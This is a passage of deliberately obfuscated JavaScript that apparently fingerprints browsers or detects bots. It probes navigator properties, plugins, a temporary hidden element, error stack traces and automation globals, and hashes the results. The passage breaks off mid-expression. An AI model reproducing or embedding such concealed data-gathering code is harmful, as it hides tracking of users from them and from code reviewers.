s2c=UN()[OB(RN)].call(null,M3,wt,Uzc)[pG()[pE(x5)].apply(null,[x2,Fvc,Ls,Xt])](xqc,UN()[OB(M5)](jl,t8,Iv))[pG()[pE(x5)](x2,Fvc,Ls,Ms)](GIc);var dNc=UN()[OB(RN)].apply(null,[E9,wt,Uzc])[pG()[pE(x5)].call(null,x2,Fvc,Ls,c8)](Bbc,LB()[sP(wr)].apply(null,[wpc,ZR]))[pG()[pE(x5)].call(null,x2,Fvc,Ls,rs)](lCc);var zpc;return zpc=[j9(MX,[NE()[Nm(UF)](MBc,tO,wl),Qpc]),j9(MX,[UN()[OB(tq)](R5,I5,OAc),NYc]),j9(MX,[NE()[Nm(TO)](JY,pO,hTc),s2c]),j9(MX,[Hb(typeof gI()[KN(Y5)],'undefined')?gI()[KN(O5)](Iv,H5,tO,X8):gI()[KN(Vz)](rb,BCc,MW,pSc),dNc]),j9(MX,[UN()[OB(x9)](rb,TO,YMc),dzc])],zY.pop(),zpc;};var cYc=function(xIc){return lBc(xIc)||Is(gj,[xIc])||QSc(xIc)||Is(FV,[]);};var QSc=function(Idc,HLc){zY.push(XZ);if(cS(Idc)){zY.pop();return;}if(UD(typeof Idc,UN()[OB(Qn)](Ys,cI,T2))){var gbc;return zY.pop(),gbc=Is(H6,[Idc,HLc]),gbc;}var hMc=Gc[LB()[sP(W9)](pv,tO)][NE()[Nm(sr)](dn,g2,IN)][OO()[AE(RN)].call(null,RN,AN,BF,Tp,Qt)].call(Idc)[NE()[Nm(W3)](zs,cS(Np),rc)](RN,Ns(sr));if(UD(hMc,LB()[sP(W9)].call(null,pv,tO))&&Idc[LB()[sP(Gz)](Ap,JY)])hMc=Idc[LB()[sP(Gz)](Ap,JY)][NE()[Nm(Tp)].apply(null,[PR,PE,TI])];if(UD(hMc,Hb(typeof UN()[OB(HR)],zb([],[][[]]))?UN()[OB(AKc)].call(null,W9,FIc,Or):UN()[OB(Ir)](Y5,Bs,wYc))||UD(hMc,LB()[sP(Qt)].call(null,VP,gG))){var Epc;return Epc=Gc[gI()[KN(Qn)].call(null,sr,Gt,cS([]),Sp)][Hb(typeof LB()[sP(dP)],zb([],[][[]]))?LB()[sP(R1)](cf,lb):LB()[sP(hI)](tIc,fXc)](Idc),zY.pop(),Epc;}if(UD(hMc,UN()[OB(AJc)](KP,VKc,wS))||new (Gc[UN()[OB(sh)](Nh,dn,XS)])(LB()[sP(Zn)].apply(null,[FS,wm]))[Hb(typeof gI()[KN(cI)],zb('',[][[]]))?gI()[KN(Nn)](tO,G8,MS,TN):gI()[KN(Vz)](BG,lm,MS,HR)](hMc)){var ZNc;return zY.pop(),ZNc=Is(H6,[Idc,HLc]),ZNc;}zY.pop();};var lBc=function(Zdc){zY.push(Fzc);if(Gc[gI()[KN(Qn)].call(null,IR,Gt,A2,Rz)][UN()[OB(qt)].apply(null,[PR,w9,GP])](Zdc)){var ELc;return zY.pop(),ELc=Is(H6,[Zdc]),ELc;}zY.pop();};var Ifc=function(){zY.push(TG);try{var Qrc=zY.length;var k7c=cS(VJ);if(Bk()||b6c()){var p2c;return zY.pop(),p2c=[],p2c;}var Nvc=Gc[gI()[KN(cI)].call(null,z5,vW,BG,sb)][LB()[sP(Zh)].call(null,C2c,z5)][UN()[OB(G8)].apply(null,[x5,KP,tfc])](gI()[KN(kO)](cI,dn,Iv,ds));Nvc[OO()[AE(xR)](x5,vk,mrc,Js,rb)][UN()[OB(vx)].call(null,kF,WNc,fjc)]=UN()[OB(v3)].call(null,Nh,b3,Dx);Gc[gI()[KN(cI)](rl,vW,Wp,sb)][LB()[sP(Zh)].apply(null,[C2c,z5])][pG()[pE(N8)].call(null,Gz,Et,[Gvc,D2],N1)][LB()[sP(U1)].call(null,b8,Fvc)](Nvc);var jBc=Nvc[g3()[Yx(xR)](L5,HR,qt,g7,x9,cI)];var jzc=TNc(AQ,[Nvc]);var QYc=xpc(jBc);var fvc=TNc(qQ,[jBc]);Nvc[NE()[Nm(GR)](tO,cS(cS({})),Rpc)]=LB()[sP(G8)](I1,c8);var lSc=gNc(Nvc);Nvc[gI()[KN(tO)].apply(null,[BG,MR,lb,ds])]();var Jpc=[][pG()[pE(x5)].call(null,x2,qt,Ls,NR)](cYc(jzc),[j9(MX,[NE()[Nm(O5)](pO,YS,bVc),QYc]),j9(MX,[NE()[Nm(kO)](Ojc,N8,XC),fvc])],cYc(lSc),[j9(MX,[NE()[Nm(M5)].apply(null,[Gz,BG,PVc]),UN()[OB(RN)](x5,wt,l5)])]);var qSc;return zY.pop(),qSc=Jpc,qSc;}catch(xSc){zY.splice(fP(Qrc,sr),Infinity,TG);var lrc;return zY.pop(),lrc=[],lrc;}zY.pop();};var xpc=function(zIc){zY.push(Gz);if(zIc[UN()[OB(O5)].call(null,Js,js,Iqc)]&&Pz(Gc[LB()[sP(W9)](IF,tO)][UN()[OB(kF)](wb,Fvc,CXc)](zIc[UN()[OB(O5)](kF,js,Iqc)])[UD(typeof LB()[sP(JY)],'undefined')?LB()[sP(hI)](LG,p9):LB()[sP(Np)](g7,Ss)],Np)){var Mqc=[];for(var Crc in zIc[UN()[OB(O5)](Iv,js,Iqc)]){if(Gc[LB()[sP(W9)](IF,tO)][NE()[Nm(sr)](dn,BG,kpc)][UN()[OB(W9)].apply(null,[Wp,PE,YUc])].call(zIc[UN()[OB(O5)].apply(null,[YS,js,Iqc])],Crc)){Mqc[UD(typeof NE()[Nm(sh)],zb('',[][[]]))?NE()[Nm(x5)](Xbc,cS([]),p9):NE()[Nm(Np)](kD,BG,KP)](Crc);}}var Ofc=EW(TAc(Mqc[gI()[KN(R5)](E9,rb,wb,xs)](UN()[OB(Dx)].call(null,sr,zs,CD))));var Xfc;return zY.pop(),Xfc=Ofc,Xfc;}else{var Upc;return Upc=Bx()[FR(VW)](xR,D2,N1,rx),zY.pop(),Upc;}zY.pop();};var mNc=function(){zY.push(jMc);var zBc=Hb(typeof pG()[pE(Gz)],zb([],[][[]]))?pG()[pE(xR)].call(null,Ir,D7c,Zn,Qn):pG()[pE(D2)].apply(null,[Qx,rKc,Fcc,FO]);try{var bqc=zY.length;var Jvc=cS(cS(gM));var I2c=TNc(Nc,[]);var kBc=OO()[AE(OS)].apply(null,[RN,D7c,lk,cS(cS(sr)),Dx]);if(Gc[gI()[KN(cI)].apply(null,[KP,vW,PS,QHc])][Hb(typeof NE()[Nm(zs)],zb([],[][[]]))?NE()[Nm(AKc)](KO,cS(Np),VD):NE()[Nm(x5)](Ut,R5,TG)]&&Gc[gI()[KN(cI)](lb,vW,Iv,QHc)][NE()[Nm(AKc)].apply(null,[KO,cS({}),VD])][NE()[Nm(AJc)](tAc,cS(cS(Np)),Wv)]){var cfc=Gc[gI()[KN(cI)](Ol,vW,RN,QHc)][NE()[Nm(AKc)](KO,x2,VD)][UD(typeof NE()[Nm(D2)],zb('',[][[]]))?NE()[Nm(x5)](Z2c,Y5,Dfc):NE()[Nm(AJc)].apply(null,[tAc,cS(Np),Wv])];kBc=UN()[OB(RN)].apply(null,[P8,wt,Z2])[pG()[pE(x5)].apply(null,[x2,n3,Ls,zs])](cfc[LB()[sP(Nn)].apply(null,[nCc,AJc])],UN()[OB(Dx)](BG,zs,hB))[pG()[pE(x5)](x2,n3,Ls,VW)](cfc[Hb(typeof UN()[OB(ml)],zb([],[][[]]))?UN()[OB(Km)](kD,rs,Nr):UN()[OB(Ir)].call(null,Np,RE,Zx)],UN()[OB(Dx)](tO,zs,hB))[pG()[pE(x5)](x2,n3,Ls,dP)](cfc[Bx()[FR(c8)](Ys,Qn,Xzc,AKc)]);}var R2c=(Hb(typeof UN()[OB(KZ)],zb([],[][[]]))?UN()[OB(RN)](Dx,wt,Z2):UN()[OB(Ir)].apply(null,[cS(Np),C4c,I5]))[pG()[pE(x5)](x2,n3,Ls,K9)](kBc,UN()[OB(Dx)].apply(null,[KP,zs,hB]))[pG()[pE(x5)](x2,n3,Ls,ml)](I2c);var IYc;return zY.pop(),IYc=R2c,IYc;}catch(YSc){zY.splice(fP(bqc,sr),Infinity,jMc);var fSc;return zY.pop(),fSc=zBc,fSc;}zY.pop();};var XYc=function(){zY.push(Qs);var jIc=TNc(IM,[]);var M7c=TNc(gM,[]);var Fdc=TNc(Yj,[]);var dIc=UN()[OB(RN)].call(null,cS(sr),wt,F4)[pG()[pE(x5)].apply(null,[x2,SBc,Ls,Ir])](jIc,UN()[OB(Dx)](cS({}),zs,Pp))[UD(typeof pG()[pE(Np)],zb(UN()[OB(RN)].apply(null,[Tp,wt,F4]),[][[]]))?pG()[pE(D2)](bfc,cx,cjc,xR):pG()[pE(x5)](x2,SBc,Ls,g7)](M7c,UN()[OB(Dx)](cS(cS(sr)),zs,Pp))[pG()[pE(x5)](x2,SBc,Ls,pO)](Fdc);var I7c;return zY.pop(),I7c=dIc,I7c;};var n2c=function(){zY.push(sYc);var frc=function(){return TNc.apply(this,[dQ,arguments]);};var FSc=function(){return TNc.apply(this,[pH,arguments]);};var b7c=function TLc(){zY.push(nh);var ADc=[];for(var Edc in Gc[gI()[KN(cI)].call(null,N8,vW,cS(cS([])),FHc)][UN()[OB(O5)](cS({}),js,Qwc)][Hb(typeof UN()[OB(HR)],'undefined')?UN()[OB(DZ)](Qn,f3,GMc):UN()[OB(Ir)].call(null,cS(cS([])),cLc,Xbc)]){if(Gc[Hb(typeof LB()[sP(L5)],'undefined')?LB()[sP(W9)](zfc,tO):LB()[sP(hI)].call(null,L3,qLc)][NE()[Nm(sr)].apply(null,[dn,Dt,hQ])][UN()[OB(W9)].apply(null,[rb,PE,FY])].call(Gc[gI()[KN(cI)](Nh,vW,dP,FHc)][UN()[OB(O5)].apply(null,[Ys,js,Qwc])][Hb(typeof UN()[OB(x2)],'undefined')?UN()[OB(DZ)](x5,f3,GMc):UN()[OB(Ir)].apply(null,[Gz,OLc,DBc])],Edc)){ADc[Hb(typeof NE()[Nm(ml)],zb([],[][[]]))?NE()[Nm(Np)](kD,c3,JF):NE()[Nm(x5)].apply(null,[I5,cS(Np),DZ])](Edc);for(var cbc in Gc[Hb(typeof gI()[KN(D2)],'undefined')?gI()[KN(cI)].call(null,cS(cS(sr)),vW,Dt,FHc):gI()[KN(Vz)](wb,sx,Dx,h7c)][UN()[OB(O5)](c3,js,Qwc)][UN()[OB(DZ)].call(null,wr,f3,GMc)][Edc]){if(Gc[LB()[sP(W9)].call(null,zfc,tO)][Hb(typeof NE()[Nm(t8)],zb([],[][[]]))?NE()[Nm(sr)](dn,cS({}),hQ):NE()[Nm(x5)](Rt,LO,VZ)][UN()[OB(W9)](SG,PE,FY)].call(Gc[Hb(typeof gI()[KN(kO)],zb([],[][[]]))?gI()[KN(cI)](cS(Np),vW,v5,FHc):gI()[KN(Vz)].call(null,rs,g7,cS([]),BHc)][Hb(typeof UN()[OB(Vl)],zb('',[][[]]))?UN()[OB(O5)](dP,js,Qwc):UN()[OB(Ir)](g7,c9,fXc)][UN()[OB(DZ)](cS(cS([])),f3,GMc)][Edc],cbc)){ADc[NE()[Nm(Np)](kD,KO,JF)](cbc);}}}}var r2c;return r2c=EW(TAc(Gc[UD(typeof NE()[Nm(LO)],zb([],[][[]]))?NE()[Nm(x5)](F4c,LO,k5):NE()[Nm(fs)](U1,Ir,Y4c)][gI()[KN(AJc)](PS,kF,c8,f7c)](ADc))),zY.pop(),r2c;};if(cS(cS(Gc[gI()[KN(cI)](Y5,vW,c8,mKc)][UD(typeof UN()[OB(Js)],'undefined')?UN()[OB(Ir)](cS(cS(sr)),V1,jpc):UN()[OB(O5)].apply(null,[kD,js,xY])]))&&cS(cS(Gc[UD(typeof gI()[KN(gG)],zb('',[][[]]))?gI()[KN(Vz)](MS,fTc,kD,Cwc):gI()[KN(cI)].apply(null,[BG,vW,Zh,mKc])][UN()[OB(O5)](cS(Np),js,xY)][UN()[OB(DZ)](LO,f3,xr)]))){if(cS(cS(Gc[gI()[KN(cI)].apply(null,[BG,vW,R5,mKc])][UN()[OB(O5)](zs,js,xY)][UN()[OB(DZ)].call(null,Np,f3,xr)][UN()[OB(Am)](v5,G7c,mp)]))&&cS(cS(Gc[gI()[KN(cI)](sh,vW,wm,mKc)][UN()[OB(O5)](dP,js,xY)][UN()[OB(DZ)](PR,f3,xr)][UD(typeof gI()[KN(PS)],zb('',[][[]]))?gI()[KN(Vz)](vW,qdc,mx,Krc):gI()[KN(AKc)].apply(null,[z5,xR,cS(sr),Yv])]))){if(UD(typeof Gc[gI()[KN(cI)](zq,vW,cS(cS({})),mKc)][UN()[OB(O5)](lb,js,xY)][UN()[OB(DZ)].apply(null,[cS(cS({})),f3,xr])][UN()[OB(Am)].call(null,pO,G7c,mp)],LB()[sP(YS)](rN,mf))&&UD(typeof Gc[gI()[KN(cI)].call(null,L5,vW,g2,mKc)][UN()[OB(O5)].apply(null,[Ir,js,xY])][UN()[OB(DZ)].call(null,IR,f3,xr)][UN()[OB(Am)].apply(null,[cS(cS(sr)),G7c,mp])],LB()[sP(YS)].apply(null,[rN,mf]))){var vIc=frc()&&FSc()?b7c():gI()[KN(RN)].call(null,mx,s2,NR,U2);var Dqc=vIc[OO()[AE(RN)](RN,nCc,BF,NR,Dx)]();var ABc;return zY.pop(),ABc=Dqc,ABc;}}}var H7c;return H7c=UD(typeof LB()[sP(Ol)],zb('',[][[]]))?LB()[sP(hI)].call(null,zLc,zbc):LB()[sP(s2)].call(null,Xd,K1),zY.pop(),H7c;};var Ffc=function(VLc){zY.push(DG);try{var pqc=zY.length;var TBc=cS(cS(gM));VLc();throw Gc[LB()[sP(N8)](h0c,BG)](Wvc);}catch(cBc){zY.splice(fP(pqc,sr),Infinity,DG);var sdc=cBc[NE()[Nm(Tp)](PR,g7,PIc)],ZCc=cBc[pG()[pE(hI)](Vz,cwc,tQc,jl)],SMc=cBc[NE()[Nm(v3)](RN,KP,JAc)];var EIc;return EIc=j9(MX,[UD(typeof UN()[OB(PS)],'undefined')?UN()[OB(Ir)](cS(sr),Am,mx):UN()[OB(Gt)](kF,PHc,Qqc),SMc[gI()[KN(xR)](LO,MS,Xt,TQc)](LB()[sP(TO)](PO,Ol))[UD(typeof LB()[sP(U1)],zb([],[][[]]))?LB()[sP(hI)](sx,ck):LB()[sP(Np)].call(null,IG,Ss)],Hb(typeof NE()[Nm(fjc)],zb([],[][[]]))?NE()[Nm(Tp)](PR,YS,PIc):NE()[Nm(x5)].call(null,TCc,Vz,Wrc),sdc,pG()[pE(hI)](Vz,cwc,tQc,sh),ZCc]),zY.pop(),EIc;}zY.pop();};var wBc=function(){zY.push(FO);var k2c;try{var ONc=zY.length;var HSc=cS([]);k2c=n1(UD(typeof pG()[pE(Ir)],zb(UN()[OB(RN)].call(null,TG,wt,cpc),[][[]]))?pG()[pE(D2)].call(null,LTc,nx,O4c,Iv):pG()[pE(KO)].apply(null,[xR,J0c,rl,NR]),Gc[gI()[KN(cI)].apply(null,[Zh,vW,cS(cS([])),t2c])]);k2c=YHc(gJ,[k2c?E8[NR]:NX[Hb(typeof LB()[sP(m5)],zb('',[][[]]))?LB()[sP(M5)](JLc,PR):LB()[sP(hI)](CYc,fG)](),k2c?E8[IR]:NX[UD(typeof NE()[Nm(HF)],'undefined')?NE()[Nm(x5)].apply(null,[ZE,cI,Gjc]):NE()[Nm(Fvc)](Qcc,v5,Wrc)]()]);}catch(MLc){zY.splice(fP(ONc,sr),Infinity,FO);k2c=UN()[OB(YS)].apply(null,[Vl,HF,Xjc]);}var vCc;return vCc=k2c[OO()[AE(RN)].call(null,RN,M1,BF,cS({}),D2)](),zY.pop(),vCc;};var DLc=function(){var tSc;zY.push(Owc);try{var Yvc=zY.length;var ZYc=cS(cS(gM));tSc=cS(cS(Gc[gI()[KN(cI)](z5,vW,cS(cS([])),zm)][LB()[sP(GR)](Pwc,KO)]))&&UD(Gc[gI()[KN(cI)](FO,vW,Js,zm)][LB()[sP(GR)].apply(null,[Pwc,KO])][gI()[KN(Fx)](Iv,Rqc,W9,Szc)],LB()[sP(tq)](wD,tq));tSc=tSc?dl(E8[mO],YHc(gJ,[sr,wr])):j0c(sr,E8[Iv],E8[mO]);}catch(Ubc){zY.splice(fP(Yvc,sr),Infinity,Owc);tSc=UN()[OB(YS)].apply(null,[cS(sr),HF,lAc]);}var crc;return crc=tSc[OO()[AE(RN)](RN,rD,BF,N1,kx)](),zY.pop(),crc;};var hpc=function(){var CNc;zY.push(AKc);try{var BLc=zY.length;var bpc=cS(cS(gM));CNc=cS(cS(Gc[gI()[KN(cI)].call(null,cS(cS(sr)),vW,mx,wvc)][Bx()[FR(wm)].call(null,sh,cI,IG,JY)]))||cS(cS(Gc[gI()[KN(cI)](M3,vW,xn,wvc)][LB()[sP(x9)](JSc,t2c)]))||cS(cS(Gc[gI()[KN(cI)].apply(null,[c8,vW,H5,wvc])][gI()[KN(Km)].apply(null,[g2,Iv,cS(cS({})),vm])]))||cS(cS(Gc[gI()[KN(cI)].apply(null,[fs,vW,ZR,wvc])][gI()[KN(Et)](IR,v3,cS(cS(Np)),vdc)]));CNc=YHc(gJ,[CNc?sr:WKc,CNc?LUc:GG]);}catch(CSc){zY.splice(fP(BLc,sr),Infinity,AKc);CNc=UN()[OB(YS)].call(null,cS(cS([])),HF,fKc);}var wqc;return wqc=CNc[OO()[AE(RN)].call(null,RN,CE,BF,HF,PS)](),zY.pop(),wqc;};var Cqc=function(){var Rdc;zY.push(l4c);try{var Kfc=zY.length;var Ddc=cS(VJ);var XDc=Gc[LB()[sP(Zh)](SLc,z5)][UN()[OB(G8)](cS([]),KP,Owc)](Hb(typeof NE()[Nm(Zx)],'undefined')?NE()[Nm(Gt)](fjc,cS(cS(Np)),mYc):NE()[Nm(x5)](tcc,cS([]),GTc));XDc[LB()[sP(AKc)].apply(null,[Kp,ps])](gI()[KN(Dt)](cS(cS(Np)),fs,Ms,WQc),gI()[KN(DZ)](wm,Qcc,g2,dBc));XDc[LB()[sP(AKc)].call(null,Kp,ps)](UD(typeof gI()[KN(kx)],zb('',[][[]]))?gI()[KN(Vz)](cS([]),A1,gG,WNc):gI()[KN(Am)](cS({}),E9,cS(cS(sr)),EY),gI()[KN(NR)].apply(null,[IR,P8,cI,zbc]));Rdc=Hb(XDc[gI()[KN(Am)](cS(Np),E9,R1,EY)],undefined);Rdc=Rdc?dl(E8[dP],YHc(gJ,[sr,NX[gI()[KN(Fvc)].apply(null,[rb,pO,c8,Kwc])]()])):j0c(sr,NX[Bx()[FR(ml)](K9,Vz,Hbc,Np)](),Hn);}catch(Oqc){zY.splice(fP(Kfc,sr),Infinity,l4c);Rdc=UN()[OB(YS)].call(null,lb,HF,TJc);}var T7c;return T7c=Rdc[OO()[AE(RN)].apply(null,[RN,z0c,BF,SG,Dx])](),zY.pop(),T7c;};var d7c=function(){zY.push(gjc);var vvc;var Vpc;var Obc;var wSc;return wSc=E7c()[gI()[KN(fjc)](Dx,Dt,Iv,Mjc)](function xYc(hNc){zY.push(RNc);while(sr)switch(hNc[NE()[Nm(Ms)].apply(null,[H5,cS([]),Iwc])]=hNc[LB()[sP(g7)].apply(null,[zD,KZ])]){case E8[x2]:if(cS(n1(UD(typeof gI()[KN(D2)],zb('',[][[]]))?gI()[KN(Vz)](BG,DBc,fjc,dwc):gI()[KN(Gt)].apply(null,[Vl,ZR,Ol,k0c]),Gc[LB()[sP(HF)].call(null,bcc,js)])&&n1(UD(typeof pG()[pE(Gz)],'undefined')?pG()[pE(D2)](GF,bNc,D2,HF):pG()[pE(c8)].call(null,RN,vTc,YTc,vW),Gc[LB()[sP(HF)].call(null,bcc,js)][gI()[KN(Gt)](wr,ZR,SG,k0c)]))){hNc[LB()[sP(g7)].call(null,zD,KZ)]=W9;break;}hNc[NE()[Nm(Ms)](H5,j1,Iwc)]=sr;hNc[Hb(typeof LB()[sP(AKc)],zb([],[][[]]))?LB()[sP(g7)](zD,KZ):LB()[sP(hI)](W0c,NCc)]=Gz;{var pIc;return pIc=E7c()[Hb(typeof g3()[Yx(Ir)],zb([],[][[]]))?g3()[Yx(Zh)](fs,OS,hLc,YS,Am,x5):g3()[Yx(cI)](M3,FO,Dn,Qn,qF,tdc)](Gc[UD(typeof LB()[sP(ZR)],'undefined')?LB()[sP(hI)].call(null,Bs,LTc):LB()[sP(HF)](bcc,js)][Hb(typeof gI()[KN(Qn)],zb('',[][[]]))?gI()[KN(Gt)](MW,ZR,s2,k0c):gI()[KN(Vz)](wm,Ff,g7,Prc)][pG()[pE(c8)].apply(null,[RN,vTc,YTc,Ol])]()),zY.pop(),pIc;}case Gz:vvc=hNc[UD(typeof LB()[sP(PS)],zb([],[][[]]))?LB()[sP(hI)](wF,MIc):LB()[sP(W3)](SE,Qn)];Vpc=vvc[gI()[KN(Zx)](wm,M1,dP,Npc)];Obc=vvc[gI()[KN(ps)](Dx,JY,A2,D0c)];{var UNc;return UNc=hNc[g3()[Yx(Vz)].apply(null,[cS(cS(sr)),gG,hLc,cS(cS({})),v5,x2])](LB()[sP(gG)](Bjc,v5),TVc(Obc,dl(dl(E8[mO],E8[mO]),E8[mO]))[pG()[pE(LO)](Vz,Rx,Hdc,W9)](D2)),zY.pop(),UNc;}case Zh:hNc[NE()[Nm(Ms)].call(null,H5,xn,Iwc)]=Zh;hNc[Bx()[FR(Dt)](zs,D2,Rx,RE)]=hNc[Bx()[FR(Qn)].apply(null,[R1,x5,pjc,j1])](E8[Ir]);{var Lvc;return Lvc=hNc[g3()[Yx(Vz)].call(null,rs,D2,hLc,Y3,v5,x2)](Hb(typeof LB()[sP(W9)],zb('',[][[]]))?LB()[sP(gG)](Bjc,v5):LB()[sP(hI)].call(null,vfc,KCc),UD(typeof UN()[OB(TG)],'undefined')?UN()[OB(Ir)](Qt,Sfc,Cg):UN()[OB(YS)].call(null,cS(cS({})),HF,ZSc)),zY.pop(),Lvc;}case cI:hNc[LB()[sP(g7)](zD,KZ)]=vW;break;case W9:{var Odc;return Odc=hNc[g3()[Yx(Vz)](sh,Vz,hLc,cS([]),v5,x2)](LB()[sP(gG)](Bjc,v5),Bx()[FR(VW)](TG,D2,Bt,rx)),zY.pop(),Odc;}case NX[NE()[Nm(Zx)].apply(null,[j1,c8,UUc])]():case NE()[Nm(BG)](Bqc,Vl,Xrc):{var mLc;return mLc=hNc[NE()[Nm(M3)](Ls,W9,rBc)](),zY.pop(),mLc;}}zY.pop();},null,null,[[sr,Zh]],Gc[LB()[sP(E9)](mz,MS)]),zY.pop(),wSc;};var Xvc=function(KYc,gMc){return Wx(Jj,[KYc])||Wx(Y4,[KYc,gMc])||F7c(KYc,gMc)||Wx(MX,[]);};var F7c=function(KNc,mpc){zY.push(OCc);if(cS(KNc)){zY.pop();return;}if(UD(typeof KNc,UD(typeof UN()[OB(N8)],zb([],[][[]]))?UN()[OB(Ir)](LO,kO,f3):UN()[OB(Qn)].call(null,wm,cI,Nr))){var r7c;return zY.pop(),r7c=Wx(H4,[KNc,mpc]),r7c;}var NMc=Gc[LB()[sP(W9)](kW,tO)][NE()[Nm(sr)](dn,g2,UY)][OO()[AE(RN)].apply(null,[RN,kCc,BF,Gz,wr])].call(KNc)[NE()[Nm(W3)](zs,cS(cS(sr)),lvc)](RN,Ns(sr));if(UD(NMc,LB()[sP(W9)](kW,tO))&&KNc[LB()[sP(Gz)].call(null,xY,JY)])NMc=KNc[LB()[sP(Gz)](xY,JY)][NE()[Nm(Tp)](PR,ml,sXc)];if(UD(NMc,UN()[OB(AKc)](Y3,FIc,bf))||UD(NMc,LB()[sP(Qt)](RD,gG))){var sbc;return sbc=Gc[gI()[KN(Qn)].apply(null,[M3,Gt,E9,bb])][LB()[sP(R1)].call(null,TB,lb)](KNc),zY.pop(),sbc;}if(UD(NMc,UN()[OB(AJc)](kx,VKc,Z1))||new (Gc[UN()[OB(sh)](fs,dn,Or)])(LB()[sP(Zn)](fC,wm))[gI()[KN(Nn)](A2,G8,cS(Np),kb)](NMc)){var L2c;return zY.pop(),L2c=Wx(H4,[KNc,mpc]),L2c;}zY.pop();};var Lpc=function(){var G2c;var CIc;var QDc;var drc;var rvc;var Gfc;var Gpc;var Mrc;var MDc;zY.push(x2);var Zrc;var Pzc;return Pzc=CLc()[Hb(typeof gI()[KN(hI)],'undefined')?gI()[KN(fjc)](j1,Dt,M3,rl):gI()[KN(Vz)](Ms,G8,Dx,Iqc)](function bIc(WMc){zY.push(SSc);while(E8[Ir])switch(WMc[NE()[Nm(Ms)](H5,Dt,Jbc)]=WMc[LB()[sP(g7)](ED,KZ)]){case Np:rvc=function zNc(Uvc,Jrc){zY.push(cwc);var Hzc=[UD(typeof UN()[OB(mx)],zb('',[][[]]))?UN()[OB(Ir)](cS(cS(Np)),fdc,DIc):UN()[OB(g2)](cS(Np),W1,ETc),LB()[sP(AJc)](CN,Pb),UD(typeof NE()[Nm(Y5)],'undefined')?NE()[Nm(x5)].apply(null,[IR,lb,jD]):NE()[Nm(ps)](Et,W3,AX),UD(typeof gI()[KN(Ys)],zb([],[][[]]))?gI()[KN(Vz)](cS(cS(Np)),P8,c3,t2c):gI()[KN(bW)](Dx,B2c,cS(Np),ES),UN()[OB(K1)].apply(null,[Ol,TG,NUc]),UD(typeof OO()[AE(R5)],zb([],[][[]]))?OO()[AE(KP)].call(null,vW,mbc,IG,Tp,gG):OO()[AE(c8)].apply(null,[D2,AG,Xg,cS(cS([])),xR]),gI()[KN(K1)](mx,pSc,xn,HIc),gI()[KN(sb)].apply(null,[KP,Zh,sr,OIc]),UN()[OB(sb)].apply(null,[t8,cQc,R6]),UN()[OB(vk)].call(null,Np,fg,j5),gI()[KN(KZ)].apply(null,[xR,Vz,Qn,CS])];var Mpc=[NE()[Nm(bW)](js,YS,XZ),pG()[pE(wm)].call(null,Ir,wVc,Ijc,cr),pG()[pE(ml)](Zh,wVc,Ewc,pO),Hb(typeof gI()[KN(VW)],zb('',[][[]]))?gI()[KN(vk)](IR,LO,Dt,sI):gI()[KN(Vz)].apply(null,[c8,mKc,cS({}),Uwc])];var RCc={};var XBc=OS;if(Hb(typeof Jrc[UN()[OB(DZ)].call(null,R5,f3,kg)],pG()[pE(Np)](KP,RVc,qm,Ol))){RCc[gI()[KN(WJc)].call(null,t8,g7,x2,Wk)]=Jrc[UN()[OB(DZ)].call(null,wr,f3,kg)];}if(Uvc[UN()[OB(DZ)].call(null,VW,f3,kg)]){RCc[UN()[OB(WJc)](cS([]),br,nS)]=Uvc[UN()[OB(DZ)].apply(null,[MW,f3,kg])];}if(UD(Uvc[UD(typeof g3()[Yx(YS)],zb(UN()[OB(RN)].apply(null,[Ol,wt,Rfc]),[][[]]))?g3()[Yx(cI)](rl,sh,X2c,kx,Tcc,SBc):g3()[Yx(KO)].apply(null,[TG,N1,Nrc,g2,j5,x2])],Np)){for(var jqc in Hzc){RCc[NE()[Nm(K1)].call(null,PS,cS(cS([])),Id)[pG()[pE(x5)].apply(null,[x2,wbc,Ls,jl])](XBc)]=drc(Uvc[NE()[Nm(sb)].apply(null,[vN,ZR,wpc])][Hzc[jqc]]);XBc+=sr;if(UD(Jrc[g3()[Yx(KO)](T8,kF,Nrc,rs,j5,x2)],Np)){RCc[(Hb(typeof NE()[Nm(Np)],'undefined')?NE()[Nm(K1)](PS,v5,Id):NE()[Nm(x5)].call(null,Tjc,vW,Wk))[pG()[pE(x5)](x2,wbc,Ls,Np)](XBc)]=drc(Jrc[NE()[Nm(sb)](vN,kF,wpc)][Hzc[jqc]]);}XBc+=sr;}XBc=JY;var bbc=Uvc[NE()[Nm(sb)](vN,cS(Np),wpc)][UD(typeof UN()[OB(lb)],zb([],[][[]]))?UN()[OB(Ir)].call(null,YS,Fbc,wwc):UN()[OB(RO)](ZR,S8,nAc)];var XSc=Jrc[UD(typeof NE()[Nm(W3)],'undefined')?NE()[Nm(x5)].call(null,fKc,wr,nMc):NE()[Nm(sb)].call(null,vN,N8,wpc)][UN()[OB(RO)](cS(cS(Np)),S8,nAc)];for(var gYc in G2c){if(bbc){RCc[(Hb(typeof NE()[Nm(E9)],'undefined')?NE()[Nm(K1)](PS,Pb,Id):NE()[Nm(x5)](Bm,Ir,tAc))[pG()[pE(x5)].apply(null,[x2,wbc,Ls,fjc])](XBc)]=drc(bbc[G2c[gYc]]);}XBc+=sr;if(UD(Jrc[Hb(typeof g3()[Yx(W9)],zb([],[][[]]))?g3()[Yx(KO)](Qt,BG,Nrc,cS(sr),j5,x2):g3()[Yx(cI)].apply(null,[xn,BG,qdc,FO,OCc,gR])],Np)&&XSc){RCc[NE()[Nm(K1)].call(null,PS,Wp,Id)[pG()[pE(x5)](x2,wbc,Ls,RN)](XBc)]=drc(XSc[G2c[gYc]]);}XBc+=sr;}XBc=MW;for(var Wqc in Mpc){RCc[NE()[Nm(K1)].apply(null,[PS,cS([]),Id])[pG()[pE(x5)].apply(null,[x2,wbc,Ls,lb])](XBc)]=drc(Uvc[NE()[Nm(sb)](vN,Ir,wpc)][UD(typeof 